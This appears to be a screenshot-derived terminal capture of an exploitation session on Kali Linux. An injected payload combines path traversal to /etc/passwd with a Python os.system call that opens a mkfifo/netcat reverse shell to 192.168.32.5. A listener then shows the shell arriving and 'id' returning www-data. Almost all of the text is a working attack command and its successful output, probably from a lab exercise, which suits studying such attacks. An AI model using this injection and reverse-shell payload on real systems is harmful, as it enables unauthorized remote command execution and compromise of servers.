 ┌──(root㉿kali)-[~]
└─# python3 file.py
输入payload：../etc/passwd' and __import__("os").system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.32.5 1234 >/tmp/f") and '
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.32.16: inverse host lookup failed: Unknown host
connect to [192.168.32.5] from (UNKNOWN) [192.168.32.16] 53454
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$